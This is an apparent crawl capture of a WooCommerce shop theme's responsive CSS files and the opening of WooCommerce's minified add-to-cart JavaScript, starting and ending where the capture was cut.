	    border-width: 1px 1px 0px 1px;
	    border-color:  #e5e5e5;
	    left: 0;
	    position: absolute;
	    top: 100%;
	    width: 100%;
	    z-index: 9999;
	}
	.option9 .main-menu .navbar-nav > li > a {
	    background: #37393E none repeat scroll 0 0;
	    border-bottom: 1px solid #e5e5e5;
	    color: #fff;
	    font-weight: 400;
	    height: 40px;
	    line-height: 40px;
	    margin: 0;
	    padding: 0 15px;
	}
	.option9 .main-menu li.dropdown > a::after{
		display:none;
	}
	.adv-bottom {
	    margin-top: 20px;
	}
	.main-header5 .advanced-search{
		margin-right:0;
	}
	.main-header5 .wrap-block-cl {
	    margin-left: 0;
	}
	.info-header-left5 {
	    text-align: center;
	}
	.info-header-right5 {
	    float: none;
	    margin-top: 10px;
	    text-align: center;
	}
	.search-form6{
		top:5px;
	}
	.item-banner-adv6.info-left .banner-thumb {
	    transform: translateX(0);
	    -webkit-transform: translateX(0);
	}
	.item-banner-adv6.half-banner .banner-thumb {
	    width: 100%;
	}
	.item-banner-adv6.half-banner .banner-info {
	    height: auto;
	    position: static;
	    width: 100%;
	}
	.item-banner-adv6.half-banner.info-left:hover .banner-info {
	    transform: translateX(0);
	    -webkit-transform: translateX(0);
	}
	.item-banner-adv6.half-banner .inner-banner-info{
		position:static;
		padding:30px 15px;
		transform: translateX(0)!important;
	    -webkit-transform: translateX(0)!important;
	}
	.item-banner-adv6.half-banner.info-right:hover .banner-info {
	    transform: translateX(0)!important;
	    -webkit-transform: translateX(0)!important;
	}
	.item-banner-adv6.half-banner .banner-info p {
	    max-height: none;
	    overflow: visible;
	}
	.form-newsletter {
	    background-position: 0 25px;
	    min-height: 250px;
	    padding-top: 30px;
	}
	.logo6 {
	    text-align: left;
	}
	.wrap-block-cl6 {
	    margin-bottom: -10px;
	    margin-top: 0px;
	}
	.top-contact-link6 {
	    text-align: center;
	}
	.top-link6{
		display:inline-block;
	}
	.contact-phone6 {
	    display: inline-block;
	    text-transform: capitalize;
	    margin-bottom: 10px;
	}
	.main-header .list-banner {
		display: none;
	}
	.block-popular-cat .inner {
	    padding: 0;
	}
	.option2 .main-header .logo{
		text-align:left;
	}
	.option2 .advanced-search.box-radius {
	    float: none;
	}
	.top-box.top-box2 {
	    margin-left: 0;
	}
	.block-hot-deals2 .hot-deal-tab-wrap {
	    padding-left: 30px;
	    position: relative;
	    z-index: 9;
	}	
	.option3 .navbar-brand{
		margin-left:10px;
	}
	.option4 .block-popular-cat2 {
	    margin: 45px 0 0px;
	}
	.product-tab6 .product-tab-header a {
	    font-size: 18px;
	}
	.item-service {
	    color: #fff;
	    margin: auto auto 50px;
	    max-width: none;
	}
	.option8 .item-service{
		display:block;
		margin:0;
		text-align:center;
	}
	.option8 .service-icon{
		display:block;
		margin-bottom:15px;
	}
	.option8 .service-info{
		display:block;
		padding:0 15px;
	}
	.option8 .service-icon > a{
		margin:auto;
	}
	.product-box9 .product-tab-header ul {
	    display: block;
		margin:10px 0 0 -5px;
	}
	.product-box9 .product-tab-header ul li::before{
		display:none;
	}
	.product-box9 .product-tab-header ul li {
	    margin: 0 20px 0 0;
	}
	.product-box9 .product-tab {
	    margin-bottom: 0;
	}
	.list-left,.list-center,.list-right {
	    margin: 0;
	}
	.main-menu .navbar-nav > li > a {
	    border-radius: 0;
	    height: 40px;
	    line-height: 40px;
	    margin: 0;
	    padding: 0;
	}
	.main-menu .navbar-nav > li > a > img{
		display:none;
	}
	.main-menu li.dropdown > a::after{
		display:none;
	}
	.item-banner-adv6.half-banner .banner-thumb {
	    position: relative;
	}
	.item-banner-adv6.half-banner:hover .banner-thumb::after {
		border-bottom-color:#F25F43;
	}
	.item-banner-adv6.half-banner .banner-thumb::after {
	    border-right: 25px solid transparent;
	    border-bottom: 25px solid #f2d03b;
	    border-left: 25px solid transparent;
	    content: "";
	    height: 0;
	    position: absolute;
	    left: 50%;
	    bottom: 0;
	    transition: all 0.3s ease-out 0s;
	    width: 0;
		margin-left:-25px;
	}
}
@media (max-width: 640px) {
	.block-slider5 .caption-group {
		display:none;
	}
	.product-tab.title-left {
	    padding-left: 20px;
	}
	.product-tab.title-right {
	    padding-right: 20px;
	}
	.product-tab-title {
	    background: transparent none repeat scroll 0 0;
	    margin-top: 10px;
	    position: static;
	    width: auto;
	}
	.product-tab-title > h2 {
	    color: #333;
	    position: static;
	    transform: none;
	    width: auto;
	}
	.block-slider .caption-group{
		display:none;
	}
	.block-wrap-cart6 .iner-block-cart > a .total span {
	    display: none;
	}
	.item-gift-cart {
	    display: block;
	    text-align:center;
	}
	.icon-gift-cart {
	    display: block;
	    width: 64px;
	    margin: auto auto 20px;
	}
	.info-gift-cart {
	    display: block;
	    padding: 0 15px;
	}
}
@media (max-width: 480px) {
	.product-tab-header li {
	    display: block;
	    margin: 0;
	}
	.product-box9 .product-tab-header ul li {
	    display: block;
	}
	.option8 .service-info{
		padding:0;
	}
	.option8 .service-info h3{
		font-size:14px;
	}
	.item-banner8 .banner-info {
	   display:none;
	}
	.product-tab6 .product-tab-header li::after{
		display:none;
	}
	.product-tab6 .product-tab-header li {
	    display: block;
	    padding: 0;
	    margin: 1px 0;
	}
	.product-tab6 .product-tab-header li a{
		display:block;
		padding: 8px 15px;
		border:1px solid #e5e5e5;
	}
	.item-banner-adv6.full-banner  {
	   display: none;
	}
	.form-newsletter input[type="text"] {
	    height: 50px;
	    padding: 0 20px;
	}
	.form-newsletter {
	    padding-left: 0;
	    padding-top: 50px;
	}
	.form-newsletter input[type="submit"] {
	    height: 50px;
	    width: 110px;
	}
	.form-newsletter > form {
	    padding-right: 110px;
	}
	.product-big-sale {
	    width: 100%;
	}
	.big-sale-banner {
	    width: 100%;
	}
	.info-gift-cart{
		display:none;
	}
	.icon-gift-cart {
		margin-bottom:0;
	}
	.item-banner6 .banner-info{
		display:none;
	}
	.option3 .block-banner-owl .page-banner .list-banner li {
	    float: left;
	}
	.block-wrap-cart6 .iner-block-cart > a {
	    text-transform: capitalize;
	}
	.option6 .product-tab6 .product-tab-header {
	    border: none;
	}
}
@media (max-width: 360px) {
	.question-faq > span {
	    display: block;
	    margin-bottom: 10px;
	    line-height: 40px;
	}
	.block-popular-cat .title {
	    font-size: 20px;
	}	
	.block-wrap-cart6 {
	    margin-left: -10px;
	}
	.option5 .adv-info{
		position:static;
		width:100%;
		height:auto;
		padding:30px 15px;
	}
}
@media (max-width: 320px) {
	.news-info {
	    left: 0;
	    padding: 20px 10px 0;
	    right: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://amtecor.vn/wp-content/themes/megastore/assets/css/lib/responsive-fix.css
body_size: 3893
content:
@media (max-width: 1024px){
	.kt-owl-carousel:not(.owl-carousel)[data-items="5"] > *{
	    width: 25%;
	}
	ul.top-box > li > a{
		font-size: 11px;
	}
	.block-category .nav-tab>li>a {
	    padding-right: 15px;
	}
	.block .block-head .block-icon {
	    padding-right: 6px;
	}
	.block-vertical-menu .vertical-menu-list>li>a{
		white-space: nowrap;
    	overflow: hidden;
    	text-overflow: ellipsis;
	}	
	.block-hot-deals2 .hot-deal-tab-wrap{
		width: 30%;
	}
	.block-hot-deals2 .tab-container-wrap{
		width: 70%;
	}
	ul.top-box3 > li.box-language {
	    width: 47%;
	}
	.option4 .block-wrap-cart{
		width: 50%;
		border-left: 0;
	}
	.option4 .wrap-block-cl .language {
	    width: 30%;
	}
	.option4 .wrap-block-cl .currency{
		display: none;
	}
	.option4 .block-wrap-cart .iner-block-cart:after{
		right: 0;
	}
	.block-wrap-cart .block-mini-cart{
		right: 15px;
	}
	.block-filter-top .filter-label{
		padding-right: 10px;
		padding-left: 10px;
	}
	.woocommerce div.product form.cart .button.single_add_to_cart_button{
		margin-top: 20px;
	}
	.mini-cart5 .block-wrap-cart .block-mini-cart {
	    right: 0;
	}
	.item-latest-news6 .readmore-link{
		padding-top: 5px;
	}
	.list-product7 .block .block-head{
		padding: 10px;
	}
	.block-top-seller7 .product .image{
		width: 60px;
	}
	.block-top-seller7 .product .product-name, .block-top-seller7 .product .price-box, .block-top-seller7 .product .product-rate{
		margin-left: 75px;
	}
	.block-top-seller7 .price-box del{
    	padding-left: 8px;
	}
	.block-top-seller7 .upto-banner{
		display: none;
	}
	.block-top-seller7 .product:last-child{
		margin-bottom: 0;
	}
	.option7 .block-vertical-menu .vertical-menu-list > li {
	    padding: 4px 10px;
	}
	.list-left > div {
	    margin-right: 24px;
	}
	.list-right > div {
	    margin-left: 24px;
	}
	.list-center > div{
	    margin: 0 -39px;
	}
	.item-service10 .more-link,
	.item-service10 .block .block-head .block-text::after{
		top: 7px;
	}
	.wrap-search-cart12 .block-wrap-cart {
	    right: 15px;
	}
}
@media (max-width: 960px){
	ul.top-box > li > a .pre-label{
		display: none;
	}
	.block-link-wapper {
	    padding-bottom: 15px;
	    padding-top: 15px;
	}
	/*.footer-list-link{
		padding-top: 25px;
    	padding-bottom: 25px;
	}*/
	.block-header-right .item:first-child{
		display: none;
	}
	.block-banner-right{
		width: 50%;
		margin-top: 13px;
	}
	.top-box.top-box3{
		margin-top: 20px;
	}
	.main-header3 .logo{
		display: block;
		text-align: center;
	}
	.option3 .block-wrap-cart .iner-block-cart:after{
		position: absolute;
		right: 15px;
	}
	.option3 .block-wrap-cart .iner-block-cart{
		padding-right: 40px;
		display: block;
	}
	.sortPagiBar .sortPagiBar-inner nav{
		margin-top: 10px;
	}
	.sortPagiBar-inner{
		width: 100%;
	}
	.block-filter-top .price-submit{
		margin-left: 0;
	}
	.woocommerce div.product form.cart .button.single_add_to_cart_button{
		margin-top: -1px;
	}
	.footer-top .col-sm-12{
		width: 33.33333333%;
	}
	.block-shop-features ul li{
		display: inline-block;
		width: 33.33%;
    	padding: 2px;
    	float: none;
	}
	.option4 .wrap-block-cl .inner-cl,
	.main-header4 .option3 .advanced-search{
		margin-top: 0;
	}
	.main-header5 .logo{
		display: block;
		text-align: center;
	}
	.footer-top.footer-top5 .col-sm-12 {
	    width: 100%; 
	}
	.big-sale-banner {
	    width: 48%;
	}
	.product-big-sale {
	    width: 52%;
	}
	.service-info {
	    padding: 0 20px;
	}
	.wrap-block-cl6 .language{
		display: inline-block;
	}
	.option7 .block-vertical-menu .vertical-menu-list > li {
	    padding: 8px 10px;
	}
	.block-top-seller7 .upto-banner{
		display: block;
	}
	.block-top-seller7 .product:last-child{
		margin-bottom: 28px;
	}
	.block-product7,
	.list-product7.option7 {
	    margin-bottom: 30px;
	}
	.list-product7{
		margin-bottom: 0;
	}
	.list-right > div {
	    margin-left: 22px;
	}
	.list-left > div {
	    margin-right: 22px;
	}
	.list-center > div{
	    margin: 0 -37px;
	}
	.item-service8 {
	    padding-left: 30px;
	}
	.block-news9.block .block-head {
	    padding-left: 20px;
	    padding-right: 20px;
	}
	.option9 .block-vertical-menu .vertical-menu-list > li:nth-child(7),
	.option9 .block-vertical-menu .vertical-menu-list > li:nth-child(8){
		display: none;
	}
	.mini-cart11{
		display: none;
	}
	.main-header11 .contact-phone6 {
	    margin-top: 0;
	}
	.main-header12 .logo {
	    display: block;
	    text-align: center;
	    padding-bottom: 30px;
	}
	.mini-cart14 .iner-block-cart > span:first-child{
		display: none;
	}
	.list-service17 .item-service10.item-service15 .block .block-head {
	    padding: 13px 10px;
	}
}
@media (max-width: 840px){
	.block-tabs .nav-tab {
		float: none;
	}
	.block-tabs .nav-tab li{
		display: inline-block;
    	float: none;
	}
	.footer-top .col-sm-12{
		width: 100%;
	}
	.block-tabs .nav-tab{
		float: none;
	}
	.block-tabs .nav-tab li.active{
		border-top: 1px solid #eaeaea;
	}
	.block3 .block-head .nav-tab.default li{
		padding: 0 15px;
	}	
	.sortPagiBar .sortPagiBar-inner nav{
		margin-top: -30px;
	}
	.block-filter-top .price-submit{
		margin-left: 20px;
	}
	.block-tabs.tab-left .nav-tab li.active{
		border-top: 0;
	}
	.option4 .wrap-block-cl .user-info{
		padding: 0 8px;
	}
	.option4 .wrap-block-cl .language{
		padding-left: 10px;
	}
	.option4 .wrap-block-cl .inner-cl img{
		margin-right: 5px;
	}
	.option7 .block-vertical-menu .vertical-menu-list > li {
	    padding: 5.6px 10px;
	}
	.block-top-seller7{
		margin-bottom: 30px;
	}
	.block-top-seller7 .product {
	    margin-bottom: 22px;
	}
	.list-right > div {
	    margin-left: 17.5px;
	}
	.list-left > div {
	    margin-right: 17.5px;
	}
	.list-center > div{
	    margin: 0 -32.5px;
	}
	.option6 .main-menu .navbar-nav > li > a {
	    padding: 0 15px;
	}
	.product-box9 .product-tab{
		margin-bottom: 30px;
	}
	.option9 .block-vertical-menu .vertical-menu-list > li:nth-child(6){
		display: none;
	}
	.item-product10{
		width: 50%;
	}
	.products .product-main .product-right{
		padding-right: 0;
		margin-top: 15px;
	}
	.products .product-main .product-right .product-button {
	    position: static;
	    margin-top: 20px;
	}
	.block-banner-right.banner-hover a {
	    width: 100%;
	}
	.banner-slider13 {
	    margin-bottom: 40px;
	}
	.product-box13 {
	    margin-bottom: 50px;
	}
	.option13.list-banner-adv6 {
	    margin-bottom: 52px;
	}
	.adv-bottom13 .adv-bottom {
	    margin-top: -20px;
	}
	.option13 .latest-news6{
		padding-top: 20px;
	}
	.kt-owl-carousel:not(.owl-carousel)[data-items="5"] > *{
	    width: 33.3333%;
	}
}
@media (max-width: 768px){
	.kt-owl-carousel:not(.owl-carousel)[data-items="4"] > *{
	    width: 33.3333%;
	}	
	.option4.shop-menu{
		margin-left: 6px;
	}
	.block-shop-features ul li{
		text-align: center;
	}
	ul.top-box > li > a:after{
		margin-left: 15px;
	}
	.block-tabs .nav-tab li:before{
		margin-left: 10px;
	}
	.block-tabs .nav-tab li a{
		padding-right: 15px;
	}
	.option3 .main-menu .navbar-nav>li>a {
	    padding: 0 8px;
	}
	.option4 .block-wrap-cart{
		width: 50%;
		border-left: 1px solid #eaeaea;
	}
	.option4 .wrap-block-cl .language {
	    width: 30%;
	    border-right-width: 0px;
	}
	.option4 .wrap-block-cl .currency{
		display: none;
	}
	.big-sale-banner .banner-thumb{
		margin-top: 20px;
	}
	.option7 .block-vertical-menu .vertical-menu-list > li {
	    padding: 3.6px 10px;
	}	
	.block-top-seller7 .upto-banner{
		display: none;
	}
	.block-top-seller7 .product:last-child{
		margin-bottom: 0;
	}
	.block-top-seller7 .product {
	    margin-bottom: 25.4px;
	}
	.mini-cart5 .iner-block-cart > a{
		width: 70px;
	}
	.item-service8 {
	    padding-left: 15px;
	}
	.list-right > div {
	    margin-left: 15px;
	}
	.list-left > div {
	    margin-right: 15px;
	}
	.list-center > div{
	    margin: 0 -30px;
	}
	.block.block-cat .block-head {
	    padding-left: 20px;
	    padding-right: 20px;
	}
	.option3 .tab-cat-products .owl-prev {
        right: inherit;
        top: 50%;
        left: -30px;
    }
    .option3 .tab-cat-products .owl-next {
        top: 50%;
        right: -30px;
        left: auto;
    }
    .option7 .main-menu .navbar-nav > li > a {
	    padding: 0 16px;
	}	
}
@media (max-width: 767px){
	.product-tab-header.header-box17 .list-inline {
	    position: static;
	    margin-top: 20px;
	}
	.main-menu .dropdown-menu li:hover{
		background: transparent !important;
	}
	.wpcf7-form{
		margin-bottom: 30px;
	}
	.option4 .block-wrap-cart{
		width: 30%;
		border-left: 1px solid #eaeaea;
	}
	.option4 .wrap-block-cl .language {
	    width: 25%;
	    border-right-width: 1px;
	}
	.option4 .wrap-block-cl .currency{
		display: block;
	}
	.box-band a {
	    width: 33.33%;
	}
	.top-bar .top-bar-link-right{
		border-left: 0;
	}
	.advanced-search .search-input{
		margin-top: 0;
	}
	.advanced-search{
		margin-top: 10px;
	}
	.advanced-search .search-category{
		width: 30%;
    	display: inline-block;
	}
	.advanced-search .search-input{
		width: 69%;
    	display: inline-block;
	}
	.block-link-wapper {
	    padding-bottom: 10px;
	    padding-top: 10px;
	}
	.footer-list-link{
		padding-bottom: 20px;
	    padding-top: 20px;
	}
	ul.top-box > li > a {
	    font-size: 14px;
	}
	.main-menu .navbar-nav>li:hover, .main-menu .navbar-nav>li.current-menu-item{
		background: rgba(0,0,0,0);
		border-left: 0;
	}
	.block-link-wapper{
		border-right: 0;
	}
	.main-header .logo {
	    padding-top: 0;
	}
	.block-header-right .block-wrap-cart {
	    margin-top: 0;
	}
	.block.block-header-right{
		margin-top: 15px;
		float: left;
	}
	div.vc_column-inner{
		margin: 0 !important;
	}
	.block-hot-deals2 .hot-deal-tab-wrap {
	    width: 36%;
	}
	.block-hot-deals2 .tab-container-wrap {
	    width: 64%;
	}
	.block-banner2 .box-left:after{
		display: none;
	}
	body {
	    padding: 0;
	}
	.vertical-dropdown-menu{
		display: none;
	}
	.cate-list-menu {
	    margin-top: 0;
	}
	ul.top-box.top-box2 {
	    margin-top: 10px;
	}
	.option3 .block-wrap-cart .iner-block-cart{
		display: none;
	}
	.option3 .block-banner-owl .page-banner .list-banner li {
	    width: 25%;
	}
	.group-banner3{
		display: none;
	}
	.block-banner2 .box-left{
		padding-top: 15px;
	}
	.block-filter-top .filter-value{
		padding: 0 15px;
	}
	.block-filter-top .filter-label{
		border-right: 0;
	}
	.block-product-image{
		text-align: center;
	}
	.block-product-info{
		float: none;
	}
	.block.block-banner figure,
	.block.block-banner figure img{
		width: 100%;
	}
	.footer-list-link .col-sm-4{
		width: 50%;
		float: left;
	}
	.mini-cart5{
		margin-top: -50px;
		height: 50px;
	}
	.mini-cart5 .iner-block-cart > a{
		line-height: 50px;
	}
	.mini-cart5 .block-wrap-cart{
		margin-top: 0;
	}
	.header-nav5 .main-menu .navbar-header .navbar-toggle{
		float: none;
	}
	.option6 .main-menu .navbar-nav> li.goto-home > a,
	.header-nav5 .main-menu .navbar-nav> li.goto-home > a{
		font-size: 14px;
		background-color: #fff !important;
	}
	.wrap-block-cl6 .currency{
		display: inline-block;
	}
	.option6 .main-menu .navbar-nav> li.goto-home > a i,
	.header-nav5 .main-menu .navbar-nav> li.goto-home > a i{
		display: none;
	}
	.header-main6 .logo{
		text-align: left;
	}
	.vc_row.list-service{
		margin-left: -15px !important;
    	margin-right: -15px !important;
	}
	.list-product7.option7{
		margin-top: 30px;
	}
	.option7 .block-vertical-menu .vertical-menu-list > li {
	    padding: 6px 10px;
	}	
	.block-top-seller7 .upto-banner{
		display: block;
	}
	.block-top-seller7 .product:last-child{
		margin-bottom: 28px;
	}
	.block-popular-cat .inner {
	    padding: 0 20px;
	}
	.item-service8 {
	    display: block;
	    margin: 0;
	    text-align: center;
	}
	.service-icon8 {
	    display: block;
	    margin-bottom: 15px;
	}
	.img-adv .vc_figure,
	.img-adv .vc_figure a{
		width: 100%;
	}
	.list-right .img-adv,
	.list-left .img-adv{
		float: left;
		width: 50%;
	}
	.block-banner2 .box-left {
	    border-bottom: 1px solid #eaeaea;
	}
	.service-icon8 > a {
	    margin: auto;
	}
	.service-info8 {
	    display: block;
	    padding: 0 15px;
	}
	.option9 .block-vertical-menu .vertical-menu-list > li:nth-child(6),
	.option9 .block-vertical-menu .vertical-menu-list > li:nth-child(7),
	.option9 .block-vertical-menu .vertical-menu-list > li:nth-child(8){
		display: block;
	}
	.product-box9{
	    margin-bottom: 30px;
	}
	.top-space9{
	    padding-top: 30px;
	}
	.menu-menu12 .navbar-toggle i,
	.menu-menu12 .navbar-brand,
	.menu-menu10 .navbar-toggle i,
	.menu-menu10 .navbar-brand{
		color: #fff;
	}
	.item-service10 .more-link,
	.item-service10 .block .block-head .block-text::after{
		top: 17px;
	}
	.item-service10{
		margin-bottom: 15px;
	}
	.list-service10{
		margin-bottom: 15px;
	}
	.main-header11 .logo{
		display: block;
    	text-align: center;
    	margin-top: 0;
	}
	.top-bar.top-bar12 .top-box {
	    display: none;
	}
	.option14 .block-top-seller7 {
	    margin-top: 20px;
	    margin-bottom: 0px;
	}
	.top-space15 {
	    margin-top: 10px;
	}
	.option12.top-space15 .product-box9,
	.option12.option15 .product-box9{
		margin-top: 0;
		margin-bottom: 30px;
	}
	.option15 .block-popular-cat h3.title{
		margin-top: 20px;
	}
	.option15 .block-popular-cat{
		margin-bottom: 10px;
	}
	.list-adv-right16,
	.list-adv-left16{
		margin-top: 30px;
	}
	.content-product-box16.banner-right .product-slider16,
	.content-product-box16.banner-left .banner-hover-image {
	    margin-right: 0;
	}
	.content-product-box16.banner-right .banner-hover-image,
	.content-product-box16.banner-left .product-slider16 {
	    margin-left: 0;
	}
	.main-menu.main-menu10 .navbar-collapse{
		background: transparent;
	}
	.navbar-nav .dropdown-menu {
	    display: none;
	    position: static;
	    float: none;
	    width: auto;
	    margin-top: 0;
	    background-color: transparent;
	    border: 0;
	    -webkit-box-shadow: none;
	    box-shadow: none;
	    visibility: visible;
    	opacity: 1;
	    -webkit-transform: translate(0,0) !important;
	    -moz-transform: translate(0,0) !important;
	    -o-transform: translate(0,0) !important;
	    -ms-transform: translate(0,0) !important;
	    transform: translate(0,0) !important;
	}
	.navbar-nav .dropdown-menu .dropdown-menu{
	    padding-bottom: 0 !important;
	}
	.navbar-nav .open > .dropdown-menu {
	    display: block;
	}
	.navbar-nav .open .dropdown-menu .dropdown-header, 
	.navbar-nav .open .dropdown-menu>li>a {
	    padding: 0;
	}
	.main-menu .dropdown-menu li:hover {
	    background: transparent;
	}
	.main-menu .dropdown-menu li:hover >a{
		color: #333;
	}
	.main-menu .navbar-nav > li:hover .dropdown-menu{
		border: 0;
	}
	.nav .open>a, .nav .open>a:focus, .nav .open>a:hover{
		background: transparent;
		color: #5a88ca;
	}
	.main-menu .navbar-nav > li > .dropdown-menu{
		padding-top: 0 !important;
	}
	.header-nav5 .main-menu .navbar-nav > li > a {
	    color: #333 !important;
	}
}
@media (max-width: 667px){
	.kt-owl-carousel:not(.owl-carousel)[data-items="3"] > *{
	    width: 50%;
	}
	.top-bar .top-bar-link.top-bar-link-left{
		display: none;
	}
	.block-popular-cat .item .image img{
		max-width: 100%;
	}
	.block-header-right .item {
	    padding-left: 15px;
	    padding-right: 6px;
	}
	.block-tabs .nav-tab li.active {
	    border-bottom: 1px solid #eaeaea;
	}
	.block-tabs .nav-tab li.active:after{
		display: none;
	}
	.block-hot-deals2 .tab-container-wrap {
	    width: 62%;
	}
	.block-hot-deals2 .hot-deal-tab-wrap {
	    width: 38%;
	}
	.block-slider5 .bx-pager{
		bottom: 0;
	}
	.big-sale-banner .banner-thumb {
	    margin-top: 100px;
	}
	.full-banner .banner-thumb{
		margin-bottom: -1px;
	}
	.wrap-block-cl6 .currency {
	    display: none;
	}
}
@media (max-width: 568px){
	.block-hot-deals2 .hot-deal-tab-wrap,
	.block-hot-deals2 .tab-container-wrap{
		width: 100%;
	}	
	.block-header-right .item,
	.block-tabs .nav-tab li{
		width: 100%;
	}
	.option4 .block-slider .caption-group{
		display: none;
	}
	.block-tabs.tab-left .nav-tab li.active{
		border-top: 1px solid #eaeaea;
	}
	.block-header-right .item{
		border-bottom: 0;
    	border-right: 1px solid #eaeaea;
	}
	.author-comment > a{
		margin: 0 6px;
	}
	.author-comment {
	    margin: 0 -6px;
	}
	.block-slider5:hover .bx-controls-direction a{
		display: none;
	}
	.wrap-block-cl6 .currency{
		display: none;
	}
	.wrap-block-cl6 .dropdown{
		margin-left: 0;
	}
	.service-info8 > p{
		display: none;
	}
	.info-header-left5{
		display: none;
	}
	.list-pro-left10 {
	    width: 100%;
	    margin-bottom: 20px;
	    margin-top: 20px;
	}
	.list-pro-right10{
		width: 100%;
	}
	.product-main-right .list-pro-right10{
		margin-top: 20px;
	}
	.product-main-right .list-pro-left10{
		margin-bottom: 0;
	}
	.list-pro-left10{
		padding-right: 20px;
	}
	.product-main-right .list-pro-left10 {
	    padding-left: 20px;
	}
	.item-service13 .service-icon,
	.item-service13 {
	    display: block;
	    width: 100%;
	}
	.item-service13 .service-icon a{
		margin: auto;
	}
	.item-service13 .service-info{
		display: none;
	}
	.title-tab13 .list-inline li{
		margin-bottom: 5px;
	}
}
@media (max-width: 480px){
	.kt-owl-carousel:not(.owl-carousel)[data-items="5"] > *,
	.kt-owl-carousel:not(.owl-carousel)[data-items="4"] > *{
		width: 50%;
	}
	.block-shop-features ul li{
		width: 100%;
    	padding: 0;
	}
	.block-hot-deals .owl-next{
		top: 40%;
		right: -10px;
	}
	.block-hot-deals .owl-prev{
		top: 40%;
		left: -10px;
	}
	.advanced-search .search-category{
		display: none;
	}
	.block-offers .products .product,
	.advanced-search .search-input{
		width: 100%;
	}
	.option3 .block-banner-owl .page-banner .list-banner li {
	    width: 50%;
	    display: inline-block;
	}
	.list .product-left.col-xs-6{
		width: 100%;
	}
	.list .product-right.col-xs-6{
		width: 100%;
		padding: 10px 15px;
	}
	.footer-list-link .col-sm-4{
		width: 100%;
	}
	.block3 .block-head .nav-tab.tab-category li{
		border-right: 0;
		padding: 5px 0;
	}
	.big-sale-banner,
	.product-big-sale{
		width: 100%;
	}
	.big-sale-banner .banner-thumb {
	    margin-top: 0;
	}
	.product-tab-header{
		border:	0;
		margin-bottom: 0;
		padding-bottom: 0;
	}
	.wrap-block-cl6 .language {
	    display: none;
	}
	.form-newsletter .mc4wp-form input[type="email"]{
		height: 50px;
    	padding: 0 20px;
	}
	.form-newsletter .mc4wp-form input[type="submit"]{
		height: 50px;
    	width: 110px;
	}
	.item-banner-adv6.full-banner .banner-info {
	    margin-top: -35px;
	}
	.item-banner-adv6.full-banner {
	     display: block; 
	}
	.item-banner-adv6.full-banner .banner-info p{
		display: none;
	}
	.product-box9 .product-tab-header,
	.product-tab-header{
		padding-bottom: 10px;
	}	
	.inner-header5{
		padding-top: 15px;
	}
	.adv-top-intro p{
		display: none;
	}
	.block.block-news9 {
	    margin-bottom: 0;
	}
	.product-box9 .product-tab {
	    margin-bottom: 10px;
	}
}
@media (max-width: 414px){
	.block-hot-deals .block-countdownt{
		margin-top: 10px;
	}
	li.item-product.col-xs-6{
		width: 100%;
	}
	.sortPagiBar .show-product-item{
		margin-right: 6px;
	}
	.sortPagiBar .sort-product{
		margin-right: 0;
	}
	.comment-list ul.children {
	    padding-left: 15px;
	}
	.box-band a {
	    width: 50%;
	}
	.service-info8 > h3{
		display: none;
	}
	.list-right .img-adv,
	.list-left .img-adv{
		width: 100%;
	}
	.title-tab13 .list-inline li{
		width: 100%;
	}
}
@media (max-width: 360px){
	.block-banner-right {
	    width: 100%;
	}
	.woocommerce div.product form.cart .button.single_add_to_cart_button{
		margin-top: 20px;
	}
	.item-adv .adv-info::after{
		display: none;
	}
	.inner-adv-info{
		margin: 0 auto;
	    position: static;
	}
	.latest-news5 {
	    margin-bottom: 20px;
	}
	.question-faq{
		line-height: 40px;
	}
	.item-banner-adv6.full-banner .banner-info h3{
		display: none;
	}
}
@media (max-width: 320px){
	.block-wrap-cart .block-mini-cart{
		width: 290px;
	}
	.sortPagiBar .sort-product{
		padding-right: 0;
	}
	.sort-product::after{
		display: none;
	}
	.block-social .list-social li{
		padding-right: 3px;
	}
	.item-product10 {
	    width: 100%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://amtecor.vn/wp-content/uploads/js_composer/custom.css
body_size: 229
content:
.lang-pen {
    margin: 0 !important;
    position: absolute;
    right: 15px;
    bottom: 10px;
    z-index: 9999;
}
.lang-pen div#flags {
    width: auto !important;
}

@media(max-width: 767px){
    .product-2-phone .vc_grid-item {
        width: 50%;
        display: inline-block !important;
    }
    .lang-pen {
        right: calc(50% - 40px);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js
body_size: 4058
content:
jQuery(function(o){if("undefined"==typeof wc_add_to_cart_params)return!1;function t(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),o(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)}t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},o.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=o(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;t.preventDefault(),a.removeClass("added"),a.addClass("loading");var r={};o.each(a.data(),function(t,a){r[t]=a}),o(document.body).trigger("adding_to_cart",[a,r]),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?o(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},t.prototype.onRemoveFromCart=function(t){var a=o(this),r=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?o(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,r,e){(e=void 0!==e&&e)&&(e.removeClass("loading"),e.addClass("added"),wc_add_to_cart_params.is_cart||0!==e.parent().find(".added_to_cart").length||e.after(' <a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" 